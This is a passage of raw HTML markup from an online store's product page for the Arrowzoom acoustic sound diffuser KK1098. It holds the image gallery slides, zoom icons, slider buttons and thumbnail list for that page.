//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338111529248"> <span class="visually-hidden"> Open media 7 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338111824160" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338111824160" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338111824160"> <span class="visually-hidden"> Open media 8 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338112250144" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338112250144" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338112250144"> <span class="visually-hidden"> Open media 9 in modal </span> </button> </modal-opener></div> </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden"> <button type="button" class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden" name="previous" aria-label="Slide left" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button>  <div class='slider__dots flex-center desktop-hidden'> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 1" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 2" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 4" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 5" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 6" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 7" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 8" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 9" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button>  </div>  <button type="button" class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden" name="next" aria-label="Slide right" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button> </div></slider-component><slider-component id="GalleryThumbnails-template--25976882463008__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden" > <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <ul id="Slider-Thumbnails-template--25976882463008__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up" ><li id="Slide-Thumbnails-template--25976882463008__main-1" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338099175712" data-media-position="1" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 1 in gallery view"  aria-current="true"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-1 " > <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=416" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-1 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-2" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338099503392" data-media-position="2" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 2 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-2 " > <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=416" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-2 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-3" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338099667232" data-media-position="3" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 3 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-3 " > <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=416" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-3 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-4" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338109628704" data-media-position="4" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 4 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-4 " > <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=416" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-4 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-5" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338110087456" data-media-position="5" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 5 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-5 " > <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=416" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-5 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-6" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338110841120" data-media-position="6" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 6 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-6 " > <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=416" 